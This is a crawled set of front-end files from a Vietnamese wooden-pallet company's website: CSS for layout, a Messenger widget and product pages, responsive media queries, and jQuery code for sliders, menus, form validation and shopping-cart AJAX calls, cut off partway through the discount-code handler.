    width: 41px;
    height: 41px;
    text-align: center;
    font-weight: bold;
    color: #444;
    text-decoration: none;
    position: fixed;
    bottom: 15px;
    right: 13px;
    display: none;
    z-index: 10;
    cursor: pointer;
}

.footer_4 p {
    margin: 0;
}

messenger-container.closed,
.js-facebook-messenger-tooltip.closed {
    display: none !important
}

.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px
}

.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff
}

.js-facebook-messenger-box,
.js-facebook-messenger-button,
.js-facebook-messenger-tooltip {
    z-index: 999
}

.js-facebook-messenger-tooltip {
    display: none;
    position: fixed;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    font-size: 12px;
    line-height: 1;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: rgba(0, 0, 0, 0.15) 0 2pt 10pt;
    z-index: 1.0E+30
}

.js-facebook-messenger-close-tooltip {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
    margin-left: 10px
}

.js-facebook-messenger-box.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand
}

.js-facebook-messenger-box.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.js-facebook-messenger-box,
.js-facebook-messenger-button,
.js-facebook-messenger-tooltip {
    z-index: 999
}

.js-facebook-messenger-box {
    display: block;
    position: fixed;
    cursor: pointer;
    bottom: 70px;
    right: 7px;
    width: 56px;
    height: 56px;
    text-align: center;
    background: #056839;
    border-radius: 100%;
    overflow: hidden;
    z-index: 99;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3)
}

.js-facebook-messenger-box.rotate svg#fb-msng-icon {
    transform: rotate(0deg)
}

.js-facebook-messenger-box svg#fb-msng-icon {
    width: 32px;
    height: 33px;
    position: absolute;
    top: 13px;
    left: 12px;
    opacity: 1;
    overflow: hidden;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}

.js-facebook-messenger-box.rotate svg#close-icon {
    transform: rotate(-45deg)
}

.js-facebook-messenger-box svg#close-icon {
    opacity: 0;
    width: 19px;
    height: 20px;
    position: absolute;
    top: 19px;
    left: 19px;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}

.js-facebook-messenger-container,
.js-facebook-messenger-container-button {
    z-index: 1000
}

.js-facebook-messenger-container {
    position: fixed;
    opacity: 0;
    transform: translateY(50px);
    bottom: 110px;
    right: 90px;
    border-radius: 10px;
    pointer-events: none;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
    -webkit-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -moz-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -o-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    transition: transform 160ms ease-in-out, opacity 160ms ease-in-out
}

.js-facebook-messenger-top-header {
    width: 220px
}

.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182FC
}

.js-facebook-messenger-top-header {
    display: block;
    position: relative;
    width: 220px;
    background: #1182FC;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 10px;
    font-size: 14px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.js-facebook-messenger-container iframe,
.js-facebook-messenger-container-button iframe {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px
}

.js-facebook-messenger-box,
.js-facebook-messenger-button,
.js-facebook-messenger-tooltip {
    z-index: 999
}

.js-facebook-messenger-container,
.js-facebook-messenger-container-button {
    z-index: 1000
}

.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182FC
}

.js-facebook-messenger-top-header {
    width: 220px
}

.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff
}

.js-facebook-messenger-container.open {
    transform: translateY(0px);
    opacity: 1;
    pointer-events: all
}

.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px
}

.js-facebook-messenger-box.open svg#fb-msng-icon {
    opacity: 0
}

.js-facebook-messenger-box.rotate.open svg#close-icon {
    transform: rotate(0deg)
}

.js-facebook-messenger-box.open svg#close-icon {
    opacity: 1
}

/* Breadcrumb */
.breadCrumbs .wrap-content {
    padding: 10px 10px;
}

.breadCrumbs .wrap-content .breadcrumb {
    padding: 0;
    margin-bottom: 0;
    background-color: transparent;
    border-radius: 0;
    padding-bottom: 5px;
}

.breadCrumbs .wrap-content .breadcrumb-item a {
    color: var(--color-black);
}

.breadCrumbs .wrap-content .breadcrumb-item.active span {
    color: var(--color-title);
}

.breadcrumb-item span {
    color: #333333;
    font-size: 12pxs;
}

.breadcrumb-item:hover span {
    color: var(--color-title);
}

ol.breadcrumb {
    position: relative;
    z-index: 1;
}

.breadcrumb-item+.breadcrumb-item::before {
    color: #b0b0b0;
    content: '\f101';
    font-family: 'Font Awesome 5 Light';
}

/* Pagination */
.pagination-home {
    width: 100%;
    text-align: center;
    margin: 20px auto;
}

.pagination-home .pagination .page-item .page-link {
    color: #056839;
    font-size: .875rem;
    margin: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 30px;
    border-radius: 5px;
}

.pagination-home .pagination .page-item.active .page-link {
    color: #ffffff;
    background-color: #056839;
    border-color: #056839;
}

/* pagination ajax */
.pagination-ajax {
    text-align: center;
    margin-top: 20px;
}

.pagination-ajax a {
    vertical-align: top;
    margin: 3px;
    color: #333;
    background: #eee;
    border: 1px solid rgba(161, 161, 161, 0.4);
    font-size: 12px;
    cursor: pointer;
    width: 35px;
    height: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.pagination-ajax a:hover {
    background: #056839;
    color: #fff;
    border-color: #056839;
    transform: translateY(-2px);
    transition: all ease 0.3s;
}

.translate img {
    cursor: pointer;
}

.pagination-ajax a.current {
    background: #056839;
    color: #fff;
    border-color: #056839;
    transform: translateY(0);
}

/*product detail */

.tabs-pro-detail {
    width: 100%;
}

.tabs-pro-detail .ul-tabs-pro-detail {
    padding: 0px;
    list-style: none;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7e7e7;
    display: flex;
    justify-content: flex-start;
    width: 100%;
    margin-top: 15px;
}

.tabs-pro-detail .ul-tabs-pro-detail li {
    cursor: pointer;
    margin-right: 5px;
    margin-bottom: 5px;
    background: #eee;
    padding: 5px 10px;
}

.tabs-pro-detail .ul-tabs-pro-detail li.active {
    background: #333;
    color: #fafafa;
}

.tabs-pro-detail .ul-tabs-pro-detail li:last-child {
    margin-right: 0px;
}

.tabs-pro-detail .content-tabs-pro-detail {
    display: none;
    width: 100%;
}

.tabs-pro-detail .content-tabs-pro-detail.active {
    display: block;
}


.gallery-thumb-pro {
    position: relative;
    margin-top: 20px;
}


.control-carousel {
    position: absolute;
    top: calc(50% - 30px/2);
    margin-bottom: 0px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    z-index: 2;
    background-color: #ffffffa8;
    color: #000;
    cursor: pointer;
    border-radius: 5px;
    box-shadow: 1px 1px 3px grey;
}

.control-carousel:hover {
    background-color: #fff;
    opacity: 1;
}

.prev-carousel {
    left: 0px;
}

.next-carousel {
    right: 0px;
}

.thumb-pro-detail {
    display: block !important;
    cursor: pointer;
    border: 1px solid #dcdcdc;
    overflow: hidden;
}

.thumb-pro-detail.mz-thumb.mz-thumb-selected {
    border: 1px solid var(--color-title);
    overflow: hidden;
}

.thumb-pro-detail img {
    box-shadow: none !important;
    filter: brightness(100%) !important;
    border-bottom: 0px !important;
    padding-bottom: 0px !important;
}

.attr-label-pro-detail {
    margin: 0px 5px 0px 0px;
}

.attr-label-pro-detail.d-block {
    display: block;
    margin: 0px;
}

.attr-content-pro-detail {
    display: inline-block;
    margin-bottom: 0px;
}

.price-new-pro-detail {
    font-weight: 700;
    font-size: 20px;
    color: #f40d23;
}

.price-old-pro-detail {
    font-weight: 500;
    color: var(--color-gray);
    text-decoration: line-through;
    padding-left: 10px;
}

/*fix*/
.grid-visao{
    display: grid;
    grid-template-columns: repeat(2,1fr);
    gap: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://palletgoduyminh.com/assets/css/media.css?v=zoiaBzFhqk
body_size: 991
content:
@media (max-width: 1024px){}
@media (max-width: 965px){
	.clicktk{
		margin-bottom: 0;
	}
	#footer-map{
		width: 100%;
	}
	.js-facebook-messenger-box{
		bottom: 115px;
	}
	.scrollToTop{
		bottom: 60px;
	}
	#btn-zalo,#btn-call,.clickfb-box,.clickfb-container{display: none !important;}
	.dt{display: none;}
	div#menu{height: 70px; line-height: 70px;}
	div#header{display: none;}
	div#menu a.logo{margin-top: 0;height: 60px;}
	.hien_menu{display: flex;cursor: pointer;}
	.menul{width: auto !important;}
	div#menu a.logo img{max-height: 55px;}
	.clicktk{padding: 5px;width: 30px;height: 30px;}
	.clicktk img{display: block;}
	.clicktk:before{display: none;}
	div#menu ul.ulmn,div#menu ul.ulmn1{display: none;}
	div#menu_mobi1{display: block;}
	.ttgt{display: none !important;}
	div#left{display: none;}
	div#right{width: 100%;}
	.w_product,.content_video{width: calc(100% + 10px); margin: 0 -5px;}
	.w_product .item_sp{
		width: calc(50% - 10px);
		margin:0 5px 10px 5px;
	}
	.item_video{
		width: calc(50% - 10px);
		margin:0 5px 10px 5px;
	}
	.content_sp,.content_sp1{width: calc(100% + 10px); margin: 0 -5px;}
	.spnoibat{padding-bottom: 20px;}
	.item_yt {
	    width: calc(100%/2 - 10px);
	    margin: 0 5px 10px 5px !important;
	}
	.thongtin2,#map_ft{width:100%}
	.videot1{height: auto !important}
	.thongtin1,.nhantin{width: 100%; margin-bottom: 20px;}
	#footer{padding: 20px 0;}
	.footer_1{width: calc(50% - 10px); margin-bottom: 20px;}
	.footer_2{width: calc(50% - 10px); margin-bottom: 20px;}
	.footer_3{width: calc(50% - 10px); margin-bottom: 20px;}
	.footer_4{width: calc(50% - 10px);}
	.td_ft:after{width: 100%;}
	#w_footer{margin-bottom: 50px;}
	.toolbar2{display: block !important;}
	.copy{width: 100%; text-align: center;}
	.tk{width: 100%; text-align: center;}
}
@media (max-width: 800px){
}
@media (max-width: 768px){
}
@media (max-width: 568px){
	.grid-visao{
		grid-template-columns: repeat(1,1fr);
	}
	div.wap_pro{display: block !important;}
	.mxht{display: none;}
    .zoom_slick{
        width:100% !important;
        margin-bottom: 20px;
    }
    .product_info{
        width:100% !important;
    }    
    .w_contact div.frm_lienhe{width: 100% !important;}
    .frame_thanhtoan{width: 100% !important;}
    .content11{width: 100% !important;margin-bottom: 20px;}
    .w_contact,form#frm_order,.wap_box_new{grid-template-columns: 1fr !important;grid-gap: 10px !important;}
	.box_news{width: 100%;}
	.item_dc{width: calc(100% - 10px) !important;}
	.tintuc_1{width: 100%; margin-bottom: 20px;}
	.tintuc_conlai{width: 100%;}
}
@media (max-width: 480px){
	.tintuc_run{width: 100%; margin: 0;}
	.tdnt{font-size: 20px;}
	.nhantin{padding: 20px 10px;}
	.footer_1{width: 100%;}
	.footer_2{width: 100%;}
	.footer_3{width: 100%;}
	.footer_4{width: 100%;}
	div.tieude_giua{font-size: 23px;}
	.item_yt {
	    width: calc(100% - 10px);
	    margin: 0 5px 10px 5px;
	}
	.ttgt{display: none;}
	.item_video{width: calc(100% - 10px);}
	.anmb{display: none;}
	#giohang *{font-size: 10px !important;}
}
@media (max-width: 414px){
	.tieudett{
		font-size: 22px;
	}
	form#frm_lh input[type='button']{
		width: 100%;
	}
}
@media (max-width: 375px){}
@media (max-width: 360px){}
@media (max-width: 320px){}

--- FILE ---
content_type: application/javascript
request_url: https://palletgoduyminh.com/assets/js/apps.js?v=ruRE7AP9Sr
body_size: 9964
content:
/* Validation form */
ValidationFormSelf("validation-newsletter");
ValidationFormSelf("validation-cart");
ValidationFormSelf("validation-user");
ValidationFormSelf("validation-contact");



$(document).ready(function () {
    $('.custom-tab .tab').hide();
    $('.custom-tab .tab:first').show();
    $('#ulmenu li:first').addClass('active');

    $('#ulmenu li').click(function () {
        var vitri = $(this).index();
        $('#ulmenu li').removeClass('active');
        $(this).addClass('active');

        $('.custom-tab .tab').hide();
        $('.custom-tab .tab:eq("' + vitri + '")').show();
        return false;
    });
});

$(document).ready(function () {
    $('.slider_web').slick({
        infinite: true,//Hiển thì 2 mũi tên
        accessibility: true,
        //vertical:true,Chay dọc
        //fade: true,//Hiệu ứng fade của slider
        slidesToShow: 1,    //Số item hiển thị
        slidesToScroll: 1, //Số item cuộn khi chạy
        autoplay: true,  //Tự động chạy
        autoplaySpeed: 3000,  //Tốc độ chạy
        arrows: true, //Hiển thị mũi tên
        centerMode: false,  //item nằm giữa
        dots: false,  //Hiển thị dấu chấm
        draggable: true,  //Kích hoạt tính năng kéo chuột
        mobileFirst: true
    });
    $('.product_run').slick({
        dots: false,
        infinite: true,
        arrows: true,
        autoplaySpeed: 3000,
        slidesToShow: 2,
        slidesToScroll: 1,
        adaptiveHeight: true,
        vertical: false,
        autoplay: true,
        responsive: [{
            breakpoint: 667,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true
            }
        }]
    });
    $('.tintuc_conlai').slick({
        dots: false,
        infinite: true,
        autoplaySpeed: 3000,
        slidesToShow: 2,
        slidesToScroll: 1,
        adaptiveHeight: true,
        vertical: true,
        autoplay: true,
        infinite: true,
        arrows: false,
        verticalSwiping:true
    });
    $('.tintuc_run').slick({
        dots: false,
        infinite: true,
        arrows: false,
        autoplaySpeed: 3000,
        slidesToShow: 2,
        rows: 2,
        slidesToScroll: 1,
        adaptiveHeight: true,
        vertical: false,
        autoplay: true,
        responsive: [{
            breakpoint: 481,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
    $('#submit_lh').click(function () {

        if (isEmpty($('#hoten_lh').val(), "Xin nhập Họ tên")) {
            $('#hoten_lh').focus();
            return false;
        }
        if (isEmpty($('#email_lh').val(), "Email không hợp lệ")) {
            $('#email_lh').focus();
            return false;
        }
        if (isEmail($('#email_lh').val(), "Email không hợp lệ")) {
            $('#email_lh').focus();
            return false;
        }
        if (isEmpty($('#dienthoai_lh').val(), "Xin nhập Số điện thoại")) {
            $('#dienthoai_lh').focus();
            return false;
        }
        if (isPhone($('#dienthoai_lh').val(), "Xin nhập Số điện thoại")) {
            $('#dienthoai_lh').focus();
            return false;
        }
        document.frm_lh.submit();
    });
});


$(document).ready(function () {
    $(".fancybox").fancybox();
    $(".clicktk").click(function () {
        $("#search").stop().slideToggle(500);
    });
    $(".clickht").click(function () {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
            $(this).parents('li').find('ul').css('display', 'none');
        } else {
            $(this).addClass('active');
            $(this).parents('li').find('ul').css('display', 'block');
        }
    });
    $(".hien_menu").click(function () {
        $("#menu_mobil").css('left', '0');;
    });
    $(".closed-mb").click(function () {
        $("#menu_mobil").css('left', '-100%');;
    });
    $("#menu ul li").hover(function () {
        $(this).find('ul:first').css({
            visibility: "visible",
            display: "none"
        }).stop().slideToggle(400);
    }, function () {
        $(this).find('ul:first').css({
            visibility: "hidden"
        });
    });
    $("#menu ul li").hover(function () {
        $(this).find('>a').addClass('active2');
    }, function () {
        $(this).find('>a').removeClass('active2');
    });
    $(window).bind("scroll", function () {
        var cach_top = $(window).scrollTop();
        var heaigt_header = $('#header').height() + $('#menu').height();

        if (cach_top >= heaigt_header) {
            if (!$('#menu').hasClass('fix_head fadeInDown animated')) {
                $('#menu').addClass('fix_head fadeInDown animated');
            }
            $('#menu_mobi1').css('position', 'fixed');
        } else {
            $('#menu').removeClass('fix_head fadeInDown animated');
            $('#menu_mobi1').css('position', 'relative');
        }
    });
});

$(document).ready(function (e) {
    $('img').each(function (index, element) {
        if (!$(this).attr('alt') || $(this).attr('alt') == '') {
            $(this).attr('alt', 'CÔNG TY TNHH MỘT THÀNH VIÊN GỖ PALLET DUY MINH');
        }
    });
});

BM_FRAMEWORK.Ajax_product = function () {
    if ($(".paging_product").exists()) {
        $('.paging_product').each(function (index, el) {
            var list = $(this).data("id");
            loadPagingAjax("ajax/ajax_product.php?perpage=" + PAGEINDEX + "&idList=" + list, '.paging_product' + list);
            BM_FRAMEWORK.Lazys();
        });
    }
}
/* Back to top */
BM_FRAMEWORK.BackToTop = function () {
    $(window).scroll(function () {
        if (!$('.scrollToTop').length) $("body").append('<div class="scrollToTop"><img src="' + GOTOP + '" alt="Go Top"/></div>');
        if ($(this).scrollTop() > 100) $('.scrollToTop').fadeIn();
        else $('.scrollToTop').fadeOut();
    });
    $('body').on("click", ".scrollToTop", function () {
        $('html, body').animate({ scrollTop: 0 }, 800);
        return false;
    });

    // $(document).ready(function () {
    //     "use strict";
    //     var progressPath = document.querySelector('.progress-wrap path');
    //     var pathLength = progressPath.getTotalLength();
    //     progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
    //     progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
    //     progressPath.style.strokeDashoffset = pathLength;
    //     progressPath.getBoundingClientRect();
    //     progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
    //     var updateProgress = function () {
    //         var scroll = $(window).scrollTop();
    //         var height = $(document).height() - $(window).height();
    //         var progress = pathLength - (scroll * pathLength / height);
    //         progressPath.style.strokeDashoffset = progress;
    //     };
    //     updateProgress();
    //     $(window).scroll(updateProgress);
    //     var offset = 150;
    //     var duration = 550;
    //     $(window).on('scroll', function () {
    //         if ($(this).scrollTop() > offset) {
    //             $('.progress-wrap').addClass('active-progress');
    //         } else {
    //             $('.progress-wrap').removeClass('active-progress');
    //         }
    //     });
    //     $('.progress-wrap').on('click', function (event) {
    //         event.preventDefault();
    //         $('html, body').animate({
    //             scrollTop: 0
    //         }, duration);
    //         return false;
    //     });
    // });
};
/* Alt images */
BM_FRAMEWORK.AltImages = function () {
    $('img').each(function (index, element) {
        if (!$(this).attr('alt') || $(this).attr('alt') == '') {
            $(this).attr('alt', WEBSITE_NAME);
        }
    });
};
/* Fix menu */
BM_FRAMEWORK.FixMenu = function () {
    $(window).scroll(function () {
        if ($(window).scrollTop() >= $(".header").height()) $(".menu").addClass('fix-menu');
        else $(".menu").removeClass('fix-menu');
    });
    $(window).scroll(function () {
        if ($(window).scrollTop() >= $(".header").height()) $(".header").addClass('fix-header');
        else $(".header").removeClass('fix-header');
    });
};
/* Tools */
BM_FRAMEWORK.Tools = function () {
    if ($(".toolbar").exists()) {
        $(".footer").css({ marginBottom: $(".toolbar").innerHeight() });
    }
};
/* Popup */
BM_FRAMEWORK.Popup = function () {
    if ($("#popup").exists()) {
        $('#popup').modal('show');
    }
};
/* Wow */
BM_FRAMEWORK.WowAnimation = function () {
    new WOW().init();
};
/* Mmenu */
BM_FRAMEWORK.Mmenu = function () {
    if ($("nav#menu").exists()) {
        $('nav#menu').mmenu();
    }
};
/* Toc */
BM_FRAMEWORK.Toc = function () {
    if ($(".toc-list").exists()) {
        $(".toc-list").toc({
            content: "div#toc-content",
            headings: "h2,h3,h4"
        });
        if (!$(".toc-list li").length) $(".meta-toc").hide();
        $('.toc-list').find('a').click(function () {
            var x = $(this).attr('data-rel');
            goToByScroll(x);
        });
    }
};
/* Simply scroll */
BM_FRAMEWORK.SimplyScroll = function () {
    if ($(".newshome-scroll ul").exists()) {
        $(".newshome-scroll ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
};
/* Tabs */
BM_FRAMEWORK.Tabs = function () {
    if ($(".ul-tabs-pro-detail").exists()) {
        $(".ul-tabs-pro-detail li").click(function () {
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro-detail, .ul-tabs-pro-detail li").removeClass("active");
            $(this).addClass("active");
            $("." + tabs).addClass("active");
        });
    }
};
/* Photobox */
BM_FRAMEWORK.Photobox = function () {
    if ($(".album-gallery").exists()) {
        $('.album-gallery').photobox('a', { thumbs: true, loop: false });
    }
};
/* Datetime picker */
BM_FRAMEWORK.DatetimePicker = function () {
    if ($('#ngaysinh').exists()) {
        $('#ngaysinh').datetimepicker({
            timepicker: false,
            format: 'd/m/Y',
            formatDate: 'd/m/Y',
            minDate: '01/01/1950',
            maxDate: TIMENOW
        });
    }
};
/* Search */
BM_FRAMEWORK.Search = function () {
    if ($(".icon-search").exists()) {
        $(".icon-search").click(function () {
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "0", width: "0px" }, 100);
            }
            else {
                $(this).addClass('active');
                $(".search-grid").stop(true, true).animate({ opacity: "1", width: "230px" }, 100);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search i').toggleClass('fa fa-search fa fa-times');
        });
    }
    if ($(".icon-search1").exists()) {
        $(".icon-search1").click(function () {
            if (!$(this).hasClass('active')) {
                $(this).addClass('active');
                $('.search').addClass('active');
            } else {
                $(this).removeClass('active');
                $('.search').removeClass('active');
            }
        });
    }
};
/* Videos */
BM_FRAMEWORK.Videos = function () {
    /* Fancybox */
    if ($(".video").exists()) {
        $('[data-fancybox="video"]').fancybox({
            transitionEffect: "fade",
            transitionDuration: 800,
            animationEffect: "fade",
            animationDuration: 800,
            arrows: true,
            infobar: false,
            toolbar: true,
            hash: false
        });
    }
};
/*Slick slider*/
BM_FRAMEWORK.slickPage = function () {
    if ($('.slick-criteria').exists()) {
        $('.slick-criteria').slick({
            dots: false,
            infinite: true,
            arrows: true,
            swipeToSlide: true,
            rows: 1,
            pauseOnHover: false,
            speed: 500,
            lazyLoad: 'ondemand',
            vertical: false,
            slidesToShow: 4,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 3500,
            responsive: [{
                breakpoint: 1000,
                settings: {
                    slidesToShow: 3,
                }
            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                }
            }, {
                breakpoint: 600,
                settings: "unslick"
            }]
        });
    }

    if ($('.slick-feedback').exists()) {
        $('.slick-feedback').slick({
            dots: false,
            infinite: true,
            arrows: true,
            swipeToSlide: true,
            rows: 1,
            pauseOnHover: false,
            speed: 500,
            lazyLoad: 'ondemand',
            vertical: false,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 3500,
            responsive: [{
                breakpoint: 1000,
                settings: {
                    slidesToShow: 3,
                }
            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 2,
                }
            }, {
                breakpoint: 600,
                settings: "unslick"
            }]
        });
    }

    if ($('.slick-pronb-home').exists()) {
        $('.slick-pronb-home').slick({
            dots: false,
            infinite: true,
            arrows: true,
            swipeToSlide: true,
            rows: 1,
            pauseOnHover: false,
            speed: 500,
            lazyLoad: 'ondemand',
            vertical: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            autoplay: true,
            autoplaySpeed: 3000,
            responsive: [{
                breakpoint: 1000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4
                }
            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }, {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            }]
        });
    }

    if ($('.slick-dm-right').exists()) {
        $('.slick-dm-right').slick({
            dots: false,
            infinite: true,
            arrows: false,
            swipeToSlide: true,
            rows: 1,
            speed: 500,
            lazyLoad: 'ondemand',
            vertical: true,
            slidesToShow: 4,
            slidesToScroll: 4,
            autoplay: true,
            autoplaySpeed: 4000,
        });
    }

    if ($('.slick-servhome').exists()) {
        $('.slick-servhome').slick({
            dots: false,
            infinite: true,
            arrows: true,
            swipeToSlide: true,
            rows: 1,
            speed: 500,
            vertical: false,
            lazyLoad: 'ondemand',
            slidesToShow: 4,
            slidesToScroll: 4,
            autoplay: true,
            autoplaySpeed: 4000,
            responsive: [{
                breakpoint: 1000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4
                }
            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }, {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            }]
        });
    }

    if ($('.slick-doitac').exists()) {
        $('.slick-doitac').slick({
            dots: false,
            infinite: true,
            arrows: true,
            swipeToSlide: true,
            lazyLoad: 'ondemand',
            rows: 1,
            speed: 500,
            vertical: false,
            slidesToShow: 5,
            slidesToScroll: 5,
            autoplay: true,
            autoplaySpeed: 4000,
            responsive: [{
                breakpoint: 1000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 4
                }
            }, {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }, {
                breakpoint: 480,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            }]
        });
    }

    if ($('.right-news-index').exists()) {
        $('.right-news-index').slick({
            dots: true,
            infinite: true,
            arrows: false,
            // swipeToSlide:true,
            lazyLoad: 'ondemand',
            rows: 1,
            speed: 500,
            vertical: true,
            slidesToShow: 3,
            slidesToScroll: 3,
            autoplay: true,
            autoplaySpeed: 4000,
            responsive: [{
                breakpoint: 500,
                settings: {
                    vertical: false,
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            }]
        });
    }
}

/* Cart */
BM_FRAMEWORK.Cart = function () {
    $("body").on("click", ".addcart", function () {
        var mau = ($(".color-pro-detail input:checked").val()) ? $(".color-pro-detail input:checked").val() : 0;
        var size = ($(".size-pro-detail input:checked").val()) ? $(".size-pro-detail input:checked").val() : 0;
        var id = $(this).data("id");
        var action = $(this).data("action");
        var quantity = ($(".qty-pro").val()) ? $(".qty-pro").val() : 1;
        if (id) {
            $.ajax({
                url: 'ajax/ajax_cart.php',
                type: "POST",
                dataType: 'json',
                async: false,
                data: { cmd: 'add-cart', id: id, mau: mau, size: size, quantity: quantity },
                success: function (result) {
                    if (action == 'addnow') {
                        $('.count-cart').html(result.max);
                        $.ajax({
                            url: 'ajax/ajax_cart.php',
                            type: "POST",
                            dataType: 'html',
                            async: false,
                            data: { cmd: 'popup-cart' },
                            success: function (result) {
                                $("#popup-cart .modal-body").html(result);
                                $('#popup-cart').modal('show');
                            }
                        });
                    }
                    else if (action == 'buynow') {
                        window.location = CONFIG_BASE + "gio-hang";
                    }
                }
            });
        }
    });
    $("body").on("click", ".del-procart", function () {
        if (confirm(LANG['delete_product_from_cart'])) {
            var code = $(this).data("code");
            var ship = $(".price-ship").val();
            $.ajax({
                type: "POST",
                url: 'ajax/ajax_cart.php',
                dataType: 'json',
                data: { cmd: 'delete-cart', code: code, ship: ship },
                success: function (result) {
                    $('.count-cart').html(result.max);
                    if (result.max) {
                        $('.price-temp').val(result.temp);
                        $('.load-price-temp').html(result.tempText);
                        $('.price-total').val(result.total);
                        $('.load-price-total').html(result.totalText);
                        $(".procart-" + code).remove();
                    }
                    else {
                        $(".wrap-cart").html('<a href="" class="empty-cart text-decoration-none"><i class="fa fa-cart-arrow-down"></i><p>' + LANG['no_products_in_cart'] + '</p><span>' + LANG['back_to_home'] + '</span></a>');
                    }
                }
            });
        }
    });
    $("body").on("click", ".counter-procart", function () {
        var $button = $(this);
        var input = $button.parent().find("input");
        var id = input.data('pid');
        var code = input.data('code');
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") quantity = parseFloat(oldValue) + 1;
        else if (oldValue > 1) quantity = parseFloat(oldValue) - 1;
        $button.parent().find("input").val(quantity);
        update_cart(id, code, quantity);
    });
    $("body").on("change", "input.quantity-procat", function () {
        var quantity = $(this).val();
        var id = $(this).data("pid");
        var code = $(this).data("code");
        update_cart(id, code, quantity);
    });
    if ($(".select-city-cart").exists()) {
        $(".select-city-cart").change(function () {
            var id = $(this).val();
            load_district(id);
            load_ship();
        });
    }
    if ($(".select-district-cart").exists()) {
        $(".select-district-cart").change(function () {
            var id = $(this).val();
            load_wards(id);
            load_ship();
        });
    }
    if ($(".select-wards-cart").exists()) {
        $(".select-wards-cart").change(function () {
            var id = $(this).val();
            load_ship(id);
        });
    }
    if ($(".payments-label").exists()) {
        $(".payments-label").click(function () {
            var payments = $(this).data("payments");
            $(".payments-cart .payments-label, .payments-info").removeClass("active");
            $(this).addClass("active");
            $(".payments-info-" + payments).addClass("active");
        });
    }
    if ($(".color-pro-detail").exists()) {
        $(".color-pro-detail").click(function () {
            $(".color-pro-detail").removeClass("active");
            $(this).addClass("active");
            var id_mau = $("input[name=color-pro-detail]:checked").val();
            var idpro = $(this).data('idpro');
            $.ajax({
                url: 'ajax/ajax_color.php',
                type: "POST",
                dataType: 'html',
                data: { id_mau: id_mau, idpro: idpro },
                success: function (result) {
                    if (result != '') {
                        $('.left-pro-detail').html(result);
                        MagicZoom.refresh("Zoom-1");
                        BM_FRAMEWORK.slidesProDetail();
                    }
                }
            });
        });
    }
    if ($('.checkgiamgia').exists()) {
        $(".using_discount").click(function (event) {
            var code = $(this).parents('.form-cart').find('#magiamgia').val();
            var phone = $(this).parents('.form-cart').find('#dienthoai').val();
